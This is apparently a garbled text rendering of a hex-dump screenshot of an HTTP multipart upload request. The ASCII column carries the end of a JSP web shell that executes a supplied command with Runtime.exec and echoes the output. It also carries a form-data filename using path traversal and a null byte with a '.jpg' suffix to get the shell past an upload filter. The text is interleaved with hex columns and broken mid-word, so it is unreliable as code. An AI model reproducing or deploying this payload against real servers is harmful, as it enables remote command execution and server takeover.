 ... ... ... ... ... ... ... 7b ... ... ... ... ... ... ... ... try {
... ... ... ... ... 6f ... 65 ... ... ... ... ... ... ... ... Process p = R
... ... ... ... ... ... ... 67 ... ... ... ... ... ... ... ... untime.getRuntim
... ... ... ... ... ... ... 63 ... ... ... ... ... ... ... ... e().exec(cmd);
... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... Buffere
... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... dReader sI = new
... ... ... ... ... ... ... 65 ... ... ... ... ... ... ... ... BufferedReader(
... ... ... ... ... ... ... 75 ... ... ... ... ... ... ... ... new InputStreamR
... ... ... ... ... ... ... 2e ... ... ... ... ... ... ... ... eader(p.getInput
... ... ... ... ... ... ... 29 ... ... ... ... ... ... ... ... Stream()));
... ... ... ... ... ... ... 68 ... ... ... ... ... ... ... ... while((s =
... ... ... ... ... ... ... 64 ... ... ... ... ... ... ... ... sI.readLine())
... ... ... ... ... ... ... 29 ... ... ... ... ... ... ... ... != null) {
... ... ... ... ... ... ... 20 6f ... ... ... ... ... ... ... output +
... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... = s; }
... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... }
... ... ... ... ... ... ... 49 4f ... ... ... ... ... ... ... catch(IOExcepti
6f ... ... ... ... ... ... 0d ... ... ... ... ... ... ... ... on e) {
... ... ... ... ... ... ... 6e ... ... ... ... ... ... ... ... e.printStackTr
... ... ... ... ... ... ... 0a ... ... ... ... ... ... ... ... ace(); }
... ... ... ... ... ... ... 25 ... ... ... ... ... ... ... ... }%><pr
... ... ... ... ... ... ... 6f ... ... ... ... ... ... ... ... e><%=output %>
... ... ... 2f ... ... ... 3e ... ... ... ... ... ... ... ... </pre>--
... ... ... ... ... ... ... 4b ... ... ... 6f ... ... ... 6f ----WebKitFormBo
... ... ... ... ... ... ... 6d ... ... ... ... ... ... ... ... undaryPmHBUvQPGQ
... 6f ... ... ... ... ... 0a ... 6f ... ... ... ... ... ... do2rN3Content-
... ... ... ... 6f ... ... 74 ... 6f ... ... ... ... 6f ... Disposition: for
... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... m-data; name="fi
... ... ... ... ... ... ... 0d ... ... ... ... ... 2f ... ... lename"../.t
... ... ... 2f ... ... ... 73 ... 00 ... ... ... ... ... ... est/p.jsp .jpg
... ... ... ... ... ... ... 65 ... ... ... ... ... 6f ... ... ------WebKitForm
... 6f ... ... ... ... ... 79 ... ... ... ... ... ... ... ... BoundaryPmHBUvQP
... ... ... 6f ... ... ... 33 ... ... ... ... -- -- -- -- GQdo2rN3--